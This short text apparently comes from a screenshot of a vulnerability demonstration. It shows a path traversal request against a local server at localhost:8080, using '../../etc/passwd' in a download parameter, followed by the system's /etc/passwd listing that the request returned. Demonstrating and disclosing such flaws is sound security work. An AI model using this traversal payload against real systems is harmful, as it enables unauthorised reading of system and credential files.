 localhost:8080 localhost:8080/download?file=../../etc/passwd
root:x:0:0:root:/root:/bin/sh
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin